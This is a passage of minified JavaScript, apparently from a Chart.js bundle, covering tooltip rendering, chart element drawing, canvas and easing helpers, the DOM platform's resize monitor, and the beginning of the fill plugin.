n,a,r,o,s,l,u=i.caretSize,d=i.cornerRadius,h=i.xAlign,c=i.yAlign,f=t.x,g=t.y,m=e.width,p=e.height;if("center"===c)s=g+p/2,"left"===h?(a=(n=f)-u,r=n,o=s+u,l=s-u):(a=(n=f+m)+u,r=n,o=s-u,l=s+u);else if("left"===h?(n=(a=f+d+u)-u,r=a+u):"right"===h?(n=(a=f+m-d-u)-u,r=a+u):(n=(a=i.caretX)-u,r=a+u),"top"===c)s=(o=g)-u,l=o;else{s=(o=g+p)+u,l=o;var v=r;r=n,n=v}return{x1:n,x2:a,x3:r,y1:o,y2:s,y3:l}},drawTitle:function(t,i,n,a){var o=i.title;if(o.length){n.textAlign=i._titleAlign,n.textBaseline="top";var s,l,u=i.titleFontSize,d=i.titleSpacing;for(n.fillStyle=e(i.titleFontColor,a),n.font=r.fontString(u,i._titleFontStyle,i._titleFontFamily),s=0,l=o.length;s<l;++s)n.fillText(o[s],t.x,t.y),t.y+=u+d,s+1===o.length&&(t.y+=i.titleMarginBottom-d)}},drawBody:function(t,i,n,a){var o=i.bodyFontSize,s=i.bodySpacing,l=i.body;n.textAlign=i._bodyAlign,n.textBaseline="top",n.font=r.fontString(o,i._bodyFontStyle,i._bodyFontFamily);var u=0,d=function(e){n.fillText(e,t.x+u,t.y),t.y+=o+s};n.fillStyle=e(i.bodyFontColor,a),r.each(i.beforeBody,d);var h=i.displayColors;u=h?o+2:0,r.each(l,function(s,l){var u=e(i.labelTextColors[l],a);n.fillStyle=u,r.each(s.before,d),r.each(s.lines,function(r){h&&(n.fillStyle=e(i.legendColorBackground,a),n.fillRect(t.x,t.y,o,o),n.lineWidth=1,n.strokeStyle=e(i.labelColors[l].borderColor,a),n.strokeRect(t.x,t.y,o,o),n.fillStyle=e(i.labelColors[l].backgroundColor,a),n.fillRect(t.x+1,t.y+1,o-2,o-2),n.fillStyle=u),d(r)}),r.each(s.after,d)}),u=0,r.each(i.afterBody,d),t.y-=s},drawFooter:function(t,i,n,a){var o=i.footer;o.length&&(t.y+=i.footerMarginTop,n.textAlign=i._footerAlign,n.textBaseline="top",n.fillStyle=e(i.footerFontColor,a),n.font=r.fontString(i.footerFontSize,i._footerFontStyle,i._footerFontFamily),r.each(o,function(e){n.fillText(e,t.x,t.y),t.y+=i.footerFontSize+i.footerSpacing}))},drawBackground:function(t,i,n,a,r){n.fillStyle=e(i.backgroundColor,r),n.strokeStyle=e(i.borderColor,r),n.lineWidth=i.borderWidth;var o=i.xAlign,s=i.yAlign,l=t.x,u=t.y,d=a.width,h=a.height,c=i.cornerRadius;n.beginPath(),n.moveTo(l+c,u),"top"===s&&this.drawCaret(t,a),n.lineTo(l+d-c,u),n.quadraticCurveTo(l+d,u,l+d,u+c),"center"===s&&"right"===o&&this.drawCaret(t,a),n.lineTo(l+d,u+h-c),n.quadraticCurveTo(l+d,u+h,l+d-c,u+h),"bottom"===s&&this.drawCaret(t,a),n.lineTo(l+c,u+h),n.quadraticCurveTo(l,u+h,l,u+h-c),"center"===s&&"left"===o&&this.drawCaret(t,a),n.lineTo(l,u+c),n.quadraticCurveTo(l,u,l+c,u),n.closePath(),n.fill(),i.borderWidth>0&&n.stroke()},draw:function(){var t=this._chart.ctx,e=this._view;if(0!==e.opacity){var i={width:e.width,height:e.height},n={x:e.x,y:e.y},a=Math.abs(e.opacity<.001)?0:e.opacity,r=e.title.length||e.beforeBody.length||e.body.length||e.afterBody.length||e.footer.length;this._options.enabled&&r&&(this.drawBackground(n,e,t,i,a),n.x+=e.xPadding,n.y+=e.yPadding,this.drawTitle(n,e,t,a),this.drawBody(n,e,t,a),this.drawFooter(n,e,t,a))}},handleEvent:function(t){var e,i=this,n=i._options;return i._lastActive=i._lastActive||[],"mouseout"===t.type?i._active=[]:i._active=i._chart.getElementsAtEventForMode(t,n.mode,n),(e=!r.arrayEquals(i._active,i._lastActive))&&(i._lastActive=i._active,(n.enabled||n.custom)&&(i._eventPosition={x:t.x,y:t.y},i.update(!0),i.pivot())),e}}),t.Tooltip.positioners={average:function(t){if(!t.length)return!1;var e,i,n=0,a=0,r=0;for(e=0,i=t.length;e<i;++e){var o=t[e];if(o&&o.hasValue()){var s=o.tooltipPosition();n+=s.x,a+=s.y,++r}}return{x:Math.round(n/r),y:Math.round(a/r)}},nearest:function(t,e){var i,n,a,o=e.x,s=e.y,l=Number.POSITIVE_INFINITY;for(i=0,n=t.length;i<n;++i){var u=t[i];if(u&&u.hasValue()){var d=u.getCenterPoint(),h=r.distanceBetweenPoints(e,d);h<l&&(l=h,a=u)}}if(a){var c=a.tooltipPosition();o=c.x,s=c.y}return{x:o,y:s}}}}},{25:25,26:26,45:45}],36:[function(t,e,i){"use strict";var n=t(25),a=t(26),r=t(45);n._set("global",{elements:{arc:{backgroundColor:n.global.defaultColor,borderColor:"#fff",borderWidth:2}}}),e.exports=a.extend({inLabelRange:function(t){var e=this._view;return!!e&&Math.pow(t-e.x,2)<Math.pow(e.radius+e.hoverRadius,2)},inRange:function(t,e){var i=this._view;if(i){for(var n=r.getAngleFromPoint(i,{x:t,y:e}),a=n.angle,o=n.distance,s=i.startAngle,l=i.endAngle;l<s;)l+=2*Math.PI;for(;a>l;)a-=2*Math.PI;for(;a<s;)a+=2*Math.PI;var u=a>=s&&a<=l,d=o>=i.innerRadius&&o<=i.outerRadius;return u&&d}return!1},getCenterPoint:function(){var t=this._view,e=(t.startAngle+t.endAngle)/2,i=(t.innerRadius+t.outerRadius)/2;return{x:t.x+Math.cos(e)*i,y:t.y+Math.sin(e)*i}},getArea:function(){var t=this._view;return Math.PI*((t.endAngle-t.startAngle)/(2*Math.PI))*(Math.pow(t.outerRadius,2)-Math.pow(t.innerRadius,2))},tooltipPosition:function(){var t=this._view,e=t.startAngle+(t.endAngle-t.startAngle)/2,i=(t.outerRadius-t.innerRadius)/2+t.innerRadius;return{x:t.x+Math.cos(e)*i,y:t.y+Math.sin(e)*i}},draw:function(){var t=this._chart.ctx,e=this._view,i=e.startAngle,n=e.endAngle;t.beginPath(),t.arc(e.x,e.y,e.outerRadius,i,n),t.arc(e.x,e.y,e.innerRadius,n,i,!0),t.closePath(),t.strokeStyle=e.borderColor,t.lineWidth=e.borderWidth,t.fillStyle=e.backgroundColor,t.fill(),t.lineJoin="bevel",e.borderWidth&&t.stroke()}})},{25:25,26:26,45:45}],37:[function(t,e,i){"use strict";var n=t(25),a=t(26),r=t(45),o=n.global;n._set("global",{elements:{line:{tension:.4,backgroundColor:o.defaultColor,borderWidth:3,borderColor:o.defaultColor,borderCapStyle:"butt",borderDash:[],borderDashOffset:0,borderJoinStyle:"miter",capBezierPoints:!0,fill:!0}}}),e.exports=a.extend({draw:function(){var t,e,i,n,a=this._view,s=this._chart.ctx,l=a.spanGaps,u=this._children.slice(),d=o.elements.line,h=-1;for(this._loop&&u.length&&u.push(u[0]),s.save(),s.lineCap=a.borderCapStyle||d.borderCapStyle,s.setLineDash&&s.setLineDash(a.borderDash||d.borderDash),s.lineDashOffset=a.borderDashOffset||d.borderDashOffset,s.lineJoin=a.borderJoinStyle||d.borderJoinStyle,s.lineWidth=a.borderWidth||d.borderWidth,s.strokeStyle=a.borderColor||o.defaultColor,s.beginPath(),h=-1,t=0;t<u.length;++t)e=u[t],i=r.previousItem(u,t),n=e._view,0===t?n.skip||(s.moveTo(n.x,n.y),h=t):(i=-1===h?i:u[h],n.skip||(h!==t-1&&!l||-1===h?s.moveTo(n.x,n.y):r.canvas.lineTo(s,i._view,e._view),h=t));s.stroke(),s.restore()}})},{25:25,26:26,45:45}],38:[function(t,e,i){"use strict";var n=t(25),a=t(26),r=t(45),o=n.global.defaultColor;function s(t){var e=this._view;return!!e&&Math.abs(t-e.x)<e.radius+e.hitRadius}n._set("global",{elements:{point:{radius:3,pointStyle:"circle",backgroundColor:o,borderColor:o,borderWidth:1,hitRadius:1,hoverRadius:4,hoverBorderWidth:1}}}),e.exports=a.extend({inRange:function(t,e){var i=this._view;return!!i&&Math.pow(t-i.x,2)+Math.pow(e-i.y,2)<Math.pow(i.hitRadius+i.radius,2)},inLabelRange:s,inXRange:s,inYRange:function(t){var e=this._view;return!!e&&Math.abs(t-e.y)<e.radius+e.hitRadius},getCenterPoint:function(){var t=this._view;return{x:t.x,y:t.y}},getArea:function(){return Math.PI*Math.pow(this._view.radius,2)},tooltipPosition:function(){var t=this._view;return{x:t.x,y:t.y,padding:t.radius+t.borderWidth}},draw:function(t){var e=this._view,i=this._model,a=this._chart.ctx,s=e.pointStyle,l=e.radius,u=e.x,d=e.y,h=r.color,c=0;e.skip||(a.strokeStyle=e.borderColor||o,a.lineWidth=r.valueOrDefault(e.borderWidth,n.global.elements.point.borderWidth),a.fillStyle=e.backgroundColor||o,void 0!==t&&(i.x<t.left||1.01*t.right<i.x||i.y<t.top||1.01*t.bottom<i.y)&&(i.x<t.left?c=(u-i.x)/(t.left-i.x):1.01*t.right<i.x?c=(i.x-u)/(i.x-t.right):i.y<t.top?c=(d-i.y)/(t.top-i.y):1.01*t.bottom<i.y&&(c=(i.y-d)/(i.y-t.bottom)),c=Math.round(100*c)/100,a.strokeStyle=h(a.strokeStyle).alpha(c).rgbString(),a.fillStyle=h(a.fillStyle).alpha(c).rgbString()),r.canvas.drawPoint(a,s,l,u,d))}})},{25:25,26:26,45:45}],39:[function(t,e,i){"use strict";var n=t(25),a=t(26);function r(t){return void 0!==t._view.width}function o(t){var e,i,n,a,o=t._view;if(r(t)){var s=o.width/2;e=o.x-s,i=o.x+s,n=Math.min(o.y,o.base),a=Math.max(o.y,o.base)}else{var l=o.height/2;e=Math.min(o.x,o.base),i=Math.max(o.x,o.base),n=o.y-l,a=o.y+l}return{left:e,top:n,right:i,bottom:a}}n._set("global",{elements:{rectangle:{backgroundColor:n.global.defaultColor,borderColor:n.global.defaultColor,borderSkipped:"bottom",borderWidth:0}}}),e.exports=a.extend({draw:function(){var t,e,i,n,a,r,o,s=this._chart.ctx,l=this._view,u=l.borderWidth;if(l.horizontal?(t=l.base,e=l.x,i=l.y-l.height/2,n=l.y+l.height/2,a=e>t?1:-1,r=1,o=l.borderSkipped||"left"):(t=l.x-l.width/2,e=l.x+l.width/2,i=l.y,a=1,r=(n=l.base)>i?1:-1,o=l.borderSkipped||"bottom"),u){var d=Math.min(Math.abs(t-e),Math.abs(i-n)),h=(u=u>d?d:u)/2,c=t+("left"!==o?h*a:0),f=e+("right"!==o?-h*a:0),g=i+("top"!==o?h*r:0),m=n+("bottom"!==o?-h*r:0);c!==f&&(i=g,n=m),g!==m&&(t=c,e=f)}s.beginPath(),s.fillStyle=l.backgroundColor,s.strokeStyle=l.borderColor,s.lineWidth=u;var p=[[t,n],[t,i],[e,i],[e,n]],v=["bottom","left","top","right"].indexOf(o,0);function y(t){return p[(v+t)%4]}-1===v&&(v=0);var b=y(0);s.moveTo(b[0],b[1]);for(var x=1;x<4;x++)b=y(x),s.lineTo(b[0],b[1]);s.fill(),u&&s.stroke()},height:function(){var t=this._view;return t.base-t.y},inRange:function(t,e){var i=!1;if(this._view){var n=o(this);i=t>=n.left&&t<=n.right&&e>=n.top&&e<=n.bottom}return i},inLabelRange:function(t,e){if(!this._view)return!1;var i=o(this);return r(this)?t>=i.left&&t<=i.right:e>=i.top&&e<=i.bottom},inXRange:function(t){var e=o(this);return t>=e.left&&t<=e.right},inYRange:function(t){var e=o(this);return t>=e.top&&t<=e.bottom},getCenterPoint:function(){var t,e,i=this._view;return r(this)?(t=i.x,e=(i.y+i.base)/2):(t=(i.x+i.base)/2,e=i.y),{x:t,y:e}},getArea:function(){var t=this._view;return t.width*Math.abs(t.y-t.base)},tooltipPosition:function(){var t=this._view;return{x:t.x,y:t.y}}})},{25:25,26:26}],40:[function(t,e,i){"use strict";e.exports={},e.exports.Arc=t(36),e.exports.Line=t(37),e.exports.Point=t(38),e.exports.Rectangle=t(39)},{36:36,37:37,38:38,39:39}],41:[function(t,e,i){"use strict";var n=t(42);i=e.exports={clear:function(t){t.ctx.clearRect(0,0,t.width,t.height)},roundedRect:function(t,e,i,n,a,r){if(r){var o=Math.min(r,n/2),s=Math.min(r,a/2);t.moveTo(e+o,i),t.lineTo(e+n-o,i),t.quadraticCurveTo(e+n,i,e+n,i+s),t.lineTo(e+n,i+a-s),t.quadraticCurveTo(e+n,i+a,e+n-o,i+a),t.lineTo(e+o,i+a),t.quadraticCurveTo(e,i+a,e,i+a-s),t.lineTo(e,i+s),t.quadraticCurveTo(e,i,e+o,i)}else t.rect(e,i,n,a)},drawPoint:function(t,e,i,n,a){var r,o,s,l,u,d;if(!e||"object"!=typeof e||"[object HTMLImageElement]"!==(r=e.toString())&&"[object HTMLCanvasElement]"!==r){if(!(isNaN(i)||i<=0)){switch(e){default:t.beginPath(),t.arc(n,a,i,0,2*Math.PI),t.closePath(),t.fill();break;case"triangle":t.beginPath(),u=(o=3*i/Math.sqrt(3))*Math.sqrt(3)/2,t.moveTo(n-o/2,a+u/3),t.lineTo(n+o/2,a+u/3),t.lineTo(n,a-2*u/3),t.closePath(),t.fill();break;case"rect":d=1/Math.SQRT2*i,t.beginPath(),t.fillRect(n-d,a-d,2*d,2*d),t.strokeRect(n-d,a-d,2*d,2*d);break;case"rectRounded":var h=i/Math.SQRT2,c=n-h,f=a-h,g=Math.SQRT2*i;t.beginPath(),this.roundedRect(t,c,f,g,g,i/2),t.closePath(),t.fill();break;case"rectRot":d=1/Math.SQRT2*i,t.beginPath(),t.moveTo(n-d,a),t.lineTo(n,a+d),t.lineTo(n+d,a),t.lineTo(n,a-d),t.closePath(),t.fill();break;case"cross":t.beginPath(),t.moveTo(n,a+i),t.lineTo(n,a-i),t.moveTo(n-i,a),t.lineTo(n+i,a),t.closePath();break;case"crossRot":t.beginPath(),s=Math.cos(Math.PI/4)*i,l=Math.sin(Math.PI/4)*i,t.moveTo(n-s,a-l),t.lineTo(n+s,a+l),t.moveTo(n-s,a+l),t.lineTo(n+s,a-l),t.closePath();break;case"star":t.beginPath(),t.moveTo(n,a+i),t.lineTo(n,a-i),t.moveTo(n-i,a),t.lineTo(n+i,a),s=Math.cos(Math.PI/4)*i,l=Math.sin(Math.PI/4)*i,t.moveTo(n-s,a-l),t.lineTo(n+s,a+l),t.moveTo(n-s,a+l),t.lineTo(n+s,a-l),t.closePath();break;case"line":t.beginPath(),t.moveTo(n-i,a),t.lineTo(n+i,a),t.closePath();break;case"dash":t.beginPath(),t.moveTo(n,a),t.lineTo(n+i,a),t.closePath()}t.stroke()}}else t.drawImage(e,n-e.width/2,a-e.height/2,e.width,e.height)},clipArea:function(t,e){t.save(),t.beginPath(),t.rect(e.left,e.top,e.right-e.left,e.bottom-e.top),t.clip()},unclipArea:function(t){t.restore()},lineTo:function(t,e,i,n){if(i.steppedLine)return"after"===i.steppedLine&&!n||"after"!==i.steppedLine&&n?t.lineTo(e.x,i.y):t.lineTo(i.x,e.y),void t.lineTo(i.x,i.y);i.tension?t.bezierCurveTo(n?e.controlPointPreviousX:e.controlPointNextX,n?e.controlPointPreviousY:e.controlPointNextY,n?i.controlPointNextX:i.controlPointPreviousX,n?i.controlPointNextY:i.controlPointPreviousY,i.x,i.y):t.lineTo(i.x,i.y)}};n.clear=i.clear,n.drawRoundedRectangle=function(t){t.beginPath(),i.roundedRect.apply(i,arguments),t.closePath()}},{42:42}],42:[function(t,e,i){"use strict";var n,a={noop:function(){},uid:(n=0,function(){return n++}),isNullOrUndef:function(t){return null==t},isArray:Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},isObject:function(t){return null!==t&&"[object Object]"===Object.prototype.toString.call(t)},valueOrDefault:function(t,e){return void 0===t?e:t},valueAtIndexOrDefault:function(t,e,i){return a.valueOrDefault(a.isArray(t)?t[e]:t,i)},callback:function(t,e,i){if(t&&"function"==typeof t.call)return t.apply(i,e)},each:function(t,e,i,n){var r,o,s;if(a.isArray(t))if(o=t.length,n)for(r=o-1;r>=0;r--)e.call(i,t[r],r);else for(r=0;r<o;r++)e.call(i,t[r],r);else if(a.isObject(t))for(o=(s=Object.keys(t)).length,r=0;r<o;r++)e.call(i,t[s[r]],s[r])},arrayEquals:function(t,e){var i,n,r,o;if(!t||!e||t.length!==e.length)return!1;for(i=0,n=t.length;i<n;++i)if(r=t[i],o=e[i],r instanceof Array&&o instanceof Array){if(!a.arrayEquals(r,o))return!1}else if(r!==o)return!1;return!0},clone:function(t){if(a.isArray(t))return t.map(a.clone);if(a.isObject(t)){for(var e={},i=Object.keys(t),n=i.length,r=0;r<n;++r)e[i[r]]=a.clone(t[i[r]]);return e}return t},_merger:function(t,e,i,n){var r=e[t],o=i[t];a.isObject(r)&&a.isObject(o)?a.merge(r,o,n):e[t]=a.clone(o)},_mergerIf:function(t,e,i){var n=e[t],r=i[t];a.isObject(n)&&a.isObject(r)?a.mergeIf(n,r):e.hasOwnProperty(t)||(e[t]=a.clone(r))},merge:function(t,e,i){var n,r,o,s,l,u=a.isArray(e)?e:[e],d=u.length;if(!a.isObject(t))return t;for(n=(i=i||{}).merger||a._merger,r=0;r<d;++r)if(e=u[r],a.isObject(e))for(l=0,s=(o=Object.keys(e)).length;l<s;++l)n(o[l],t,e,i);return t},mergeIf:function(t,e){return a.merge(t,e,{merger:a._mergerIf})},extend:function(t){for(var e=function(e,i){t[i]=e},i=1,n=arguments.length;i<n;++i)a.each(arguments[i],e);return t},inherits:function(t){var e=this,i=t&&t.hasOwnProperty("constructor")?t.constructor:function(){return e.apply(this,arguments)},n=function(){this.constructor=i};return n.prototype=e.prototype,i.prototype=new n,i.extend=a.inherits,t&&a.extend(i.prototype,t),i.__super__=e.prototype,i}};e.exports=a,a.callCallback=a.callback,a.indexOf=function(t,e,i){return Array.prototype.indexOf.call(t,e,i)},a.getValueOrDefault=a.valueOrDefault,a.getValueAtIndexOrDefault=a.valueAtIndexOrDefault},{}],43:[function(t,e,i){"use strict";var n=t(42),a={linear:function(t){return t},easeInQuad:function(t){return t*t},easeOutQuad:function(t){return-t*(t-2)},easeInOutQuad:function(t){return(t/=.5)<1?.5*t*t:-.5*(--t*(t-2)-1)},easeInCubic:function(t){return t*t*t},easeOutCubic:function(t){return(t-=1)*t*t+1},easeInOutCubic:function(t){return(t/=.5)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},easeInQuart:function(t){return t*t*t*t},easeOutQuart:function(t){return-((t-=1)*t*t*t-1)},easeInOutQuart:function(t){return(t/=.5)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},easeInQuint:function(t){return t*t*t*t*t},easeOutQuint:function(t){return(t-=1)*t*t*t*t+1},easeInOutQuint:function(t){return(t/=.5)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},easeInSine:function(t){return 1-Math.cos(t*(Math.PI/2))},easeOutSine:function(t){return Math.sin(t*(Math.PI/2))},easeInOutSine:function(t){return-.5*(Math.cos(Math.PI*t)-1)},easeInExpo:function(t){return 0===t?0:Math.pow(2,10*(t-1))},easeOutExpo:function(t){return 1===t?1:1-Math.pow(2,-10*t)},easeInOutExpo:function(t){return 0===t?0:1===t?1:(t/=.5)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*--t))},easeInCirc:function(t){return t>=1?t:-(Math.sqrt(1-t*t)-1)},easeOutCirc:function(t){return Math.sqrt(1-(t-=1)*t)},easeInOutCirc:function(t){return(t/=.5)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},easeInElastic:function(t){var e=1.70158,i=0,n=1;return 0===t?0:1===t?1:(i||(i=.3),n<1?(n=1,e=i/4):e=i/(2*Math.PI)*Math.asin(1/n),-n*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/i))},easeOutElastic:function(t){var e=1.70158,i=0,n=1;return 0===t?0:1===t?1:(i||(i=.3),n<1?(n=1,e=i/4):e=i/(2*Math.PI)*Math.asin(1/n),n*Math.pow(2,-10*t)*Math.sin((t-e)*(2*Math.PI)/i)+1)},easeInOutElastic:function(t){var e=1.70158,i=0,n=1;return 0===t?0:2==(t/=.5)?1:(i||(i=.45),n<1?(n=1,e=i/4):e=i/(2*Math.PI)*Math.asin(1/n),t<1?n*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/i)*-.5:n*Math.pow(2,-10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/i)*.5+1)},easeInBack:function(t){return t*t*(2.70158*t-1.70158)},easeOutBack:function(t){return(t-=1)*t*(2.70158*t+1.70158)+1},easeInOutBack:function(t){var e=1.70158;return(t/=.5)<1?t*t*((1+(e*=1.525))*t-e)*.5:.5*((t-=2)*t*((1+(e*=1.525))*t+e)+2)},easeInBounce:function(t){return 1-a.easeOutBounce(1-t)},easeOutBounce:function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},easeInOutBounce:function(t){return t<.5?.5*a.easeInBounce(2*t):.5*a.easeOutBounce(2*t-1)+.5}};e.exports={effects:a},n.easingEffects=a},{42:42}],44:[function(t,e,i){"use strict";var n=t(42);e.exports={toLineHeight:function(t,e){var i=(""+t).match(/^(normal|(\d+(?:\.\d+)?)(px|em|%)?)$/);if(!i||"normal"===i[1])return 1.2*e;switch(t=+i[2],i[3]){case"px":return t;case"%":t/=100}return e*t},toPadding:function(t){var e,i,a,r;return n.isObject(t)?(e=+t.top||0,i=+t.right||0,a=+t.bottom||0,r=+t.left||0):e=i=a=r=+t||0,{top:e,right:i,bottom:a,left:r,height:e+a,width:r+i}},resolve:function(t,e,i){var a,r,o;for(a=0,r=t.length;a<r;++a)if(void 0!==(o=t[a])&&(void 0!==e&&"function"==typeof o&&(o=o(e)),void 0!==i&&n.isArray(o)&&(o=o[i]),void 0!==o))return o}}},{42:42}],45:[function(t,e,i){"use strict";e.exports=t(42),e.exports.easing=t(43),e.exports.canvas=t(41),e.exports.options=t(44)},{41:41,42:42,43:43,44:44}],46:[function(t,e,i){e.exports={acquireContext:function(t){return t&&t.canvas&&(t=t.canvas),t&&t.getContext("2d")||null}}},{}],47:[function(t,e,i){"use strict";var n=t(45),a="$chartjs",r="chartjs-",o=r+"render-monitor",s=r+"render-animation",l=["animationstart","webkitAnimationStart"],u={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup",pointerenter:"mouseenter",pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointerleave:"mouseout",pointerout:"mouseout"};function d(t,e){var i=n.getStyle(t,e),a=i&&i.match(/^(\d+)(\.\d+)?px$/);return a?Number(a[1]):void 0}var h=!!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("e",null,e)}catch(t){}return t}()&&{passive:!0};function c(t,e,i){t.addEventListener(e,i,h)}function f(t,e,i){t.removeEventListener(e,i,h)}function g(t,e,i,n,a){return{type:t,chart:e,native:a||null,x:void 0!==i?i:null,y:void 0!==n?n:null}}function m(t,e,i){var u,d,h,f,m,p,v,y,b=t[a]||(t[a]={}),x=b.resizer=function(t){var e=document.createElement("div"),i=r+"size-monitor",n="position:absolute;left:0;top:0;right:0;bottom:0;overflow:hidden;pointer-events:none;visibility:hidden;z-index:-1;";e.style.cssText=n,e.className=i,e.innerHTML='<div class="'+i+'-expand" style="'+n+'"><div style="position:absolute;width:1000000px;height:1000000px;left:0;top:0"></div></div><div class="'+i+'-shrink" style="'+n+'"><div style="position:absolute;width:200%;height:200%;left:0; top:0"></div></div>';var a=e.childNodes[0],o=e.childNodes[1];e._reset=function(){a.scrollLeft=1e6,a.scrollTop=1e6,o.scrollLeft=1e6,o.scrollTop=1e6};var s=function(){e._reset(),t()};return c(a,"scroll",s.bind(a,"expand")),c(o,"scroll",s.bind(o,"shrink")),e}((u=function(){if(b.resizer)return e(g("resize",i))},h=!1,f=[],function(){f=Array.prototype.slice.call(arguments),d=d||this,h||(h=!0,n.requestAnimFrame.call(window,function(){h=!1,u.apply(d,f)}))}));p=function(){if(b.resizer){var e=t.parentNode;e&&e!==x.parentNode&&e.insertBefore(x,e.firstChild),x._reset()}},v=(m=t)[a]||(m[a]={}),y=v.renderProxy=function(t){t.animationName===s&&p()},n.each(l,function(t){c(m,t,y)}),v.reflow=!!m.offsetParent,m.classList.add(o)}function p(t){var e,i,r,s=t[a]||{},u=s.resizer;delete s.resizer,i=(e=t)[a]||{},(r=i.renderProxy)&&(n.each(l,function(t){f(e,t,r)}),delete i.renderProxy),e.classList.remove(o),u&&u.parentNode&&u.parentNode.removeChild(u)}e.exports={_enabled:"undefined"!=typeof window&&"undefined"!=typeof document,initialize:function(){var t,e,i,n="from{opacity:0.99}to{opacity:1}";e="@-webkit-keyframes "+s+"{"+n+"}@keyframes "+s+"{"+n+"}."+o+"{-webkit-animation:"+s+" 0.001s;animation:"+s+" 0.001s;}",i=(t=this)._style||document.createElement("style"),t._style||(t._style=i,e="/* Chart.js */\n"+e,i.setAttribute("type","text/css"),document.getElementsByTagName("head")[0].appendChild(i)),i.appendChild(document.createTextNode(e))},acquireContext:function(t,e){"string"==typeof t?t=document.getElementById(t):t.length&&(t=t[0]),t&&t.canvas&&(t=t.canvas);var i=t&&t.getContext&&t.getContext("2d");return i&&i.canvas===t?(function(t,e){var i=t.style,n=t.getAttribute("height"),r=t.getAttribute("width");if(t[a]={initial:{height:n,width:r,style:{display:i.display,height:i.height,width:i.width}}},i.display=i.display||"block",null===r||""===r){var o=d(t,"width");void 0!==o&&(t.width=o)}if(null===n||""===n)if(""===t.style.height)t.height=t.width/(e.options.aspectRatio||2);else{var s=d(t,"height");void 0!==o&&(t.height=s)}}(t,e),i):null},releaseContext:function(t){var e=t.canvas;if(e[a]){var i=e[a].initial;["height","width"].forEach(function(t){var a=i[t];n.isNullOrUndef(a)?e.removeAttribute(t):e.setAttribute(t,a)}),n.each(i.style||{},function(t,i){e.style[i]=t}),e.width=e.width,delete e[a]}},addEventListener:function(t,e,i){var r=t.canvas;if("resize"!==e){var o=i[a]||(i[a]={});c(r,e,(o.proxies||(o.proxies={}))[t.id+"_"+e]=function(e){var a,r,o,s;i((r=t,o=u[(a=e).type]||a.type,s=n.getRelativePosition(a,r),g(o,r,s.x,s.y,a)))})}else m(r,i,t)},removeEventListener:function(t,e,i){var n=t.canvas;if("resize"!==e){var r=((i[a]||{}).proxies||{})[t.id+"_"+e];r&&f(n,e,r)}else p(n)}},n.addEvent=c,n.removeEvent=f},{45:45}],48:[function(t,e,i){"use strict";var n=t(45),a=t(46),r=t(47),o=r._enabled?r:a;e.exports=n.extend({initialize:function(){},acquireContext:function(){},releaseContext:function(){},addEventListener:function(){},removeEventListener:function(){}},o)},{45:45,46:46,47:47}],49:[function(t,e,i){"use strict";e.exports={},e.exports.filler=t(50),e.exports.legend=t(51),e.exports.title=t(52)},{50:50,51:51,52:52}],50:[function(t,e,i){"use strict";var n=t(25),a=t(40),r=t(45);n._set("global",{plugins:{filler:{propagate:!0}}});var o={dataset:function(t){var e=t.fill,i=t.chart,n=i.getDatasetMeta(e),a=n&&i.isDatasetVisible(e)&&n.dataset._children||[],r=a.length||0;return r?function(t,e){return e<r&&a[e]._view||null}:null},boundary:function(t){var e=t.boundary,i=e?e.x:null,n=e?e.y:null;return function(t){return{x:null===i?t.x:i,y:null===n?t.y:n}}}};function s(t,e,i){var n,a=t._model||{},r=a.fill;if(void 0===r&&(r=!!a.backgroundColor),!1===r||null===r)return!1;if(!0===r)return"origin";if(n=parseFloat(r,10),isFinite(n)&&Math.floor(n)===n)return"-"!==r[0]&&"+"!==r[0]||(n=e+n),!(n===e||n<0||n>=i)&&n;switch(r){case"bottom":return"start";case"top":return"end";case"zero":return"origin";case"origin":case"start":case"end":return r;default:return!1}}function l(t){var e,i=t.el._model||{},n=t.el._scale||{},a=t.fill,r=null;if(isFinite(a))return null;if("start"===a?r=void 0===i.scaleBottom?n.bottom:i.scaleBottom:"end"===a?r=void 0===i.scaleTop?n.top:i.scaleTop:void 0!==i.scaleZero?r=i.scaleZero:n.getBasePosition?r=n.getBasePosition():n.getBasePixel&&(r=n.getBasePixel()),null!=r){if(void 0!==r.x&&void 0!==r.y)return r;if("number"==typeof r&&isFinite(r))return{x:(e=n.isHorizontal())?r:null,y:e?null:r}}return null}function u(t,e,i){var n,a=t[e].fill,r=[e];if(!i)return a;for(;!1!==a&&-1===r.indexOf(a);){if(!isFinite(a))return a;if(!(n=t[a]))return!1;if(n.visible)return a;r.push(a),a=n.fill}return!1}function d(t){return t&&!t.skip}function h(t,e,i,n,a){var o;if(n&&a){for(t.moveTo(e[0].x,e[0].y),o=1;o<n;++o)r.canvas.lineTo(t,e[o-1],e[o]);for(t.lineTo(i[a-1].x,i[a-1].y),o=a-1;o>0;--o)r.canvas.lineTo(t,i[o],i[o-1],!0)}}e.exports={id:"filler",afterDatasetsUpdate:function(t,e){var i,n,r,d,h,c,f,g=(t.data.datasets||[]).length,m=e.propagate,p=[];for(n=0;n<g;++n)d=null,(r=(i=t.getDatasetMeta(n)).dataset)&&r._model&&r instanceof a.Line&&(d={visible:t.isDatasetVisible(n),fill:s(r,n,g),chart:t,el:r}),i.$filler=d,p.push(d);for(n=0;n<g;++n)(d=p[n])&&(d.fill=u(p,n,m),d.boundary=l(d),d.mapper=(void 0,f=void 0,c=(h=d).fill,f="dataset",!1===c?null:(isFinite(c)||(f="boundary"),o[f](h))))},beforeDatasetDraw:function(t,e){var i=e.meta.$filler;if(i){var 